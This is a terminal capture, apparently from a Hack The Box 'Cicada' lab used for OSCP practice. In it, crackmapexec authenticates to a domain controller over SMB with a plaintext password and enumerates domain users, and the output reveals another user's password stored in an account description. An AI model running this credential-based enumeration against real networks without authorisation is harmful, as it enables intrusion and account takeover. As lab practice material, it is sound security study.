 ┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/cicada]
└─$ crackmapexec smb 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain
:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated domain user(s)
SMB 10.10.11.35 445 CICADA-DC cicada.htb\emily.oscars badpwdcount: 0 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\david.orelious badpwdcount: 0 desc: J
ust in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC cicada.htb\michael.wrightson badpwdcount: 0 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\sarah.dantelia badpwdcount: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\john.smoulder badpwdcount: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\krbtgt badpwdcount: 1 desc: K
ey Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Guest badpwdcount: 0 desc: B
uilt-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Administrator badpwdcount: 1 desc: B
uilt-in account for administering the computer/domain
┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/cicada]